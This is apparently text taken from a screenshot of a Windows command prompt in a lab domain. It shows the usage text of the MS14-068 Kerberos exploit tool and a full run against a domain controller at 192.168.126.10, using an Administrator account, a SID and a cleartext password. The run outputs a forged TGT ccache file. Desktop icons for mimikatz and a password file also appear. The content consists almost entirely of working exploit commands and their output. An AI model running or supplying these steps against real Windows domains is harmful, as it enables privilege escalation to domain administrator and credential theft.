 管理员: C:\Windows\system32\cmd.exe
C:\Users\xiao\Desktop>MS14-068.exe
USAGE:
MS14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
-p <clearPassword>
--rc4 <ntlmHash>
C:\Users\xiao\Desktop>MS14-068.exe -u Administrator@MAO.COM -s S-1-5-21-86377770
3-696496247-1862912240-500 -d 192.168.126.10 -p Admin@123
[+] Building AS-REQ for 192.168.126.10... Done!
[+] Sending AS-REQ to 192.168.126.10... Done!
[+] Receiving AS-REP from 192.168.126.10... Done!
[+] Parsing AS-REP from 192.168.126.10... Done!
[+] Building TGS-REQ for 192.168.126.10... Done!
[+] Sending TGS-REQ to 192.168.126.10... Done!
[+] Receiving TGS-REP from 192.168.126.10... Done!
[+] Parsing TGS-REP from 192.168.126.10... Done!
[+] Creating ccache file 'TGT_Administrator@MAO.COM.ccache'... Done!
C:\Users\xiao\Desktop>_
passwd.d...
mimikatz....
MS14-068...
TGT_Admi...